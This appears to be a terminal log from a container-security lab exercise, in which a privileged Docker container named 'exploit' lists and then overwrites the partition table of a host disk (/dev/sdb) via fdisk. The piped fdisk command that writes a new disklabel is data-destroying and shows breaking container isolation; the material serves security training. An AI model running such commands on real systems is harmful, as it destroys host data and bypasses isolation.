 ruisprocha@ruisprocha-VirtualBox:~$ docker run -d --privileged --name exploit -p 80:80 isepdei/insecurelabs03
447ecde663ae9960bc69fe1a383953dbf149d0b4dbcf9000b6c6bcde71735496
ruisprocha@ruisprocha-VirtualBox:~$ docker exec exploit fdisk -l /dev/sdb
Disk /dev/sdb: 1.04 GiB, 1121367040 bytes, 2190170 sectors
Disk model: VBOX HARDDISK
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x7d8f8f8b
ruisprocha@ruisprocha-VirtualBox:~$ docker exec exploit sh -c 'printf "o\nn\np\n1\n\n+100M\nw\n" | fdisk /dev/sdb'
Welcome to fdisk (util-linux 2.39.3).
Changes will remain in memory only, until you decide to write them.
Be careful before using the write command.
Command (m for help): Created a new DOS (MBR) disklabel with disk identifier 0x96e39571.
Command (m for help): Partition type
p primary (0 primary, 0 extended, 4 free)
e extended (container for logical partitions)
Select (default p): Partition number (1-4, default 1): First sector (2048-2190169, default 2048): Last sector, +/-sectors or +/-size{K,M,G,T,P} (2048-2190169, default 2190169):
Created a new partition 1 of type 'Linux' and of size 100 MiB.
Command (m for help): The partition table has been altered.
Calling ioctl() to re-read partition table.
Syncing disks.
ruisprocha@ruisprocha-VirtualBox:~$ docker exec exploit fdisk -l /dev/sdb
Disk /dev/sdb: 1.04 GiB, 1121367040 bytes, 2190170 sectors
Disk model: VBOX HARDDISK
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x96e39571
Device Boot Start End Sectors Size Id Type
/dev/sdb1 2048 206847 204800 100M 83 Linux